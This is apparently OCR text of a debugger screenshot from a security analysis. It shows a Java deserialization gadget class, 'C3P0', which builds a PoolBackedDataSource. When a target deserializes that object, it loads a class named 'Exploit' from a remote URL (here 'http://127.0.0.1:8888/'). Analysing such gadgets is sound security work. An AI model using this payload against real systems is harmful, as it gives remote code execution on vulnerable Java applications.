 public class C3P0 implements ObjectPayload<Object> {
public Object getObject ( String command ) throws Exception { command: "http://127.0.0.1:8888/:Exploit"
int sep = command.lastIndexOf( ch: ':'); sep: 22
if ( sep < 0 ) {
throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
}
String url = command.substring(0, sep); url: "http://127.0.0.1:8888/"
String className = command.substring(sep + 1); className: "Exploit" command: "http://127.0.0.1:8888/:Exploit" sep: 22
PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);
Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSource").set(b, new PoolSource(className, url));
return b;
}
C3P0 › getObject()
Variables
this = {C3P0@453}
command = "http://127.0.0.1:8888/:Exploit"
sep = 22
url = "http://127.0.0.1:8888/"
className = "Exploit"
雷神众测